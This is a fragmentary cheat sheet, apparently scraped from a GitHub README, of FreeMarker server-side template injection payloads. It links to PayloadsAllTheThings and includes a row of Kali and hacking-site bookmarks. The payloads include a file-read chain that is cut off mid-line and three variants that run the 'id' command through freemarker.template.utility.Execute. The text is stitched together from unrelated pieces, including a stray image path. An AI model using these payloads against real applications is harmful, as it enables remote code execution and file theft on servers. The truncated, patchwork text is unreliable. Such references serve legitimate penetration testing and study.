 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection#freemarker
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
README.md
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('path_to_the_file').toURL().openS
Convert the returned bytes to ASCII
Freemarker - Code execution
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}